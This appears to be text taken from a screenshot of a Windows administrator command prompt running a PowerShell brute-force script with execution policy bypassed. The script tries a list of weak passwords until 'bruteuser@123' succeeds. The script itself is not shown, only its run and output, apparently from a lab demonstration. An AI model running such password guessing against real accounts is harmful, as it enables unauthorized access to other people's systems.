 Administrator: Command Prompt
LASTEXITCODE = 2
C:\Users\Administrator>powershell.exe -NoProfile -ExecutionPolicy Bypass -File "C:\Users\Administrator\Downloads\bruteforce
s1"
======== Trying password: pass123 ========
System error 1326 has occurred.
The user name or password is incorrect.
LASTEXITCODE = 2
======== Trying password: 12345 ========
System error 1326 has occurred.
The user name or password is incorrect.
LASTEXITCODE = 2
======== Trying password: letmein ========
System error 1326 has occurred.
The user name or password is incorrect.
LASTEXITCODE = 2
======== Trying password: wrongpass ========
System error 1326 has occurred.
The user name or password is incorrect.
LASTEXITCODE = 2
======== Trying password: admin2020 ========
System error 1326 has occurred.
The user name or password is incorrect.
LASTEXITCODE = 2
======== Trying password: bruteuser@123 ========
The command completed successfully.
LASTEXITCODE = 0
C:\Users\Administrator>-S